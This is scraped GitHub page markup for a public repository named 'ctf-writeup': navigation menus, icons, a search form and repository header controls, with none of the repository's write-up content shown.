<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="59453325" data-scoped-search-url="/DaramG/ctf-writeup/search" data-owner-scoped-search-url="/users/DaramG/search" data-unscoped-search-url="/search" data-turbo="false" action="/DaramG/ctf-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="UOwP3ud4wrQKf5Bee/gAF89aG/4CvORwtRcKkNcExmzHcMSw8wh1UPRM0iB6pNg4qIcOLL8fHXKtimMo9blSug==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> DaramG </span> <span>/</span> ctf-writeup
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>1</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>6</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
